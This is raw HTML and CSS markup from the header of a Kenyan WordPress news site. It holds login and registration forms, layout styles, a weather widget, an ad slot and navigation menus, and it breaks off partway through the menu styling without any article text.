            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_779" class="tdc-zone"><div class="tdc_zone tdi_2_460  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_460{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_460:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_460:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_460{
position:relative;
}
}

</style>
<div class="tdi_1_779_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_779_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_06d" class="tdc-row"><div class="vc_row tdi_4_47a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_47a{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_47a {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_47a .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_765  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_765{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_765{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_765{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_799 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_799" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_799{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_799{
                    display: inline-block;
                }.tdi_7_799 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_799 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_799 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_909  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_909{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_909{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_909{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_799 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_799" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_799{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_799 .tdb-logo-a,
                .tdi_10_799 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_799 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_799 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_799 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_799 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_799 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_799 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_799 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_799 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_799 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_799 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_799 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_467  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_467{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_467{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_467{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_649 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_649" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_649{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_649{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_649 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_649 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_707" class="tdc-zone"><div class="tdc_zone tdi_15_d96  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_d96{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_009" class="tdc-row"><div class="vc_row tdi_17_037  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_037{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_50d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_50d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_070" class="tdc-zone"><div class="tdc_zone tdi_21_705  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_705{
                    min-height: 0;
                }.tdi_21_705:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_705:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_705{
position:relative;
}

</style>
<div class="tdi_20_070_rand_style td-element-style" ><style>
.tdi_20_070_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_500" class="tdc-row stretch_row"><div class="vc_row tdi_23_955  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_955{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_955 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_955 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_955{
position:relative;
}

.tdi_23_955 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_500_rand_style td-element-style" ><style>
.tdi_22_500_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_965  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_965{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_071 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_071" >
<style>

/* inline tdc_css att */

.tdi_26_071{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_071{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_071{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_071{
                    display: inline-block;
                }.tdi_26_071 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_071 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_071 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_071 .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">14.8</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_5b3 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_5b3" >
<style>

/* inline tdc_css att */

.tdi_27_5b3{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_5b3{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_5b3{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_5b3{
                    display: inline-block;
                }.tdi_27_5b3 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Sunday, January 25, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_d64 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_d64"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_d64{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_d64{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_d64{
                    display: inline-block;
                }.tdi_28_d64 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_d64 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_d64 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_d64 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_d64 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_d64 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_d64 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_d64 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_d64 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_d64 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_d64 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_d64 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_897 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_897" >
<style>
/* custom css */
.tdi_29_897{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_774 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_774 .tdm-social-item i.td-icon-twitter,
				.tdi_30_774 .tdm-social-item i.td-icon-linkedin,
				.tdi_30_774 .tdm-social-item i.td-icon-pinterest,
				.tdi_30_774 .tdm-social-item i.td-icon-blogger,
				.tdi_30_774 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_774 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_774 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_774 .tdm-social-item i,
				.tds-team-member2 .tdi_30_774.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_774 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_774.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_774 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_774"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_119" class="tdc-row"><div class="vc_row tdi_32_176  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_176{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_600  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_600{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_16a  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_16a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_16a {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_16a .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_16a.tdc-row-content-vert-center,
                    .tdi_36_16a.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_16a.tdc-row-content-vert-bottom,
                    .tdi_36_16a.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_16a.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_16a.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_16a{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_16a .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_16a{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_279  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_279{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_279{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_279{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_279{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_55c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_55c" >
<style>
/* custom css */
.tdi_39_55c .tdb-logo-a,
                .tdi_39_55c h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_55c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_55c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_55c .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_55c .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_55c .tdb-logo-text-title{
                    display: block;
                }.tdi_39_55c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_55c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_55c .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_d09  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_d09{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_d09{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_d09{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_d09{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_416 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_416{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_416.td-a-rec-img{
				    text-align: right;
				}.tdi_42_416.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_096  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_096{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_776  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_776{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_766 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_766"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_766{
                    display: inline-block;
                }.tdi_47_766 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_766 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_766 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_766 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_766 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_766 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_766 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_766 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_766:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_766 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_766 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_766 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_766 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_766 .tdb-menu > li > a,
                .tdi_47_766 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_766 .tdb-menu > li > a,
                .tdi_47_766 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_766 .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_766 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_766 .tdb-menu > li > a:after,
				.tdi_47_766 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_766 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_393 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_393" >
<style>
/* custom css */
.tdi_48_393 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_48_393 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_48_393 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_48_393 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_48_393:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_393:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_393.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_393.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_393 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_393 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48_393 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_393 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_393 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_48_393 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48_393 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_393 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_393 .td-module-meta-info,
				.ie11 .tdi_48_393 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_393 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_48_393 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_393 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_393 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_393 .td-post-category{
					display: inline-block;
				}.tdi_48_393 .td-post-author-name{
					display: none;
				}.tdi_48_393 .entry-review-stars{
					display: inline-block;
				}.tdi_48_393 .td-icon-star,
                .tdi_48_393 .td-icon-star-empty,
                .tdi_48_393 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_393 .td-module-comments{
					display: none;
				}.tdi_48_393 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
